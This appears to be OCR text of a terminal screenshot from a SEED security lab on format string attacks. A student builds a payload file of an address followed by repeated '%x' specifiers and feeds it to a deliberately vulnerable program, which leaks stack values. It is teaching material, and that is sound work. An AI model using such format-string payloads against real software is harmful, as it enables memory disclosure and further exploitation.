 Terminal File Edit View Search Terminal Tabs Help En 4:39 PM
Terminal × root@VM: /home/seed/Desktop/lab6 ×
[10/24/2017 16:34] seed@VM:~/.../lab6$ vim write_string.c
[10/24/2017 16:35] seed@VM:~/.../lab6$ vim write_string.c
[10/24/2017 16:36] seed@VM:~/.../lab6$ vim vul_prog.c
[10/24/2017 16:38] seed@VM:~/.../lab6$ gcc -g -o write_string write_string.c
write_string.c: In function ‘main’:
write_string.c:31:9: warning: implicit declaration of function ‘write’ [-Wimplicit-function-
declaration]
         write(fp, buf, size);
         ^
write_string.c:32:9: warning: implicit declaration of function ‘close’ [-Wimplicit-function-
declaration]
         close(fp);
         ^
[10/24/2017 16:38] seed@VM:~/.../lab6$ ./write_string
%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x
The string length is 42
[10/24/2017 16:39] seed@VM:~/.../lab6$ cat mystring
D�%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x|%x[10/24/2017 16:39] seed@VM:~/.../lab6$
[10/24/2017 16:39] seed@VM:~/.../lab6$ ./vul_prog2 < mystring
The variable secret's address is 0xbfffefa0 (on stack)
The variable secret's value is 0x 804b040 (on heap)
secret[0]'s address is 0x 804b040 (on heap)
secret[1]'s address is 0x 804b044 (on heap)
Please enter a string
D�bfffefa8|b7fff918|f0b5ff|bfffefce|1|c2|bffff0c4|804b040|804b008|804b044|257c7825|78257c78|
7c78257c
The original secrets: 0x44 -- 0x55
The new secrets:      0x44 -- 0x55
[10/24/2017 16:39] seed@VM:~/.../lab6$